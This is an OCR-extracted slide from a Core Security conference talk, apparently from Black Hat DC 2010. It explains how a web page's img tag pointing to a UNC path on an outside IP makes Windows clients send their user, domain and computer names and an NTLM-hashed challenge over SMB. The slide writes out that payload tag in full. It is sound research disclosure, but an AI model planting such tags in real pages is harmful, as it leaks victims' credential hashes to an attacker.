 CORE
SECURITY TECHNOLOGIES
SCS
SECURITY
CONSULTING
SERVICES
A chip off the old block (5)
• Any web page in the Internet zone or above can include an
HTML tag as follows:
<img src="\\208.77.188.166\image.jpg">
• It will trigger an SMB request against 208.77.188.166
• As part of the challenge-response negotiation, the client sends
to the server the following information about itself:
– Windows user name
– Windows domain name
– Windows computer name
– A challenge value chosen by the web server ciphered with the
LM/NTLM hash of this user's password
Hat DC 2010 | Jorge Luis Alvarez Medina
15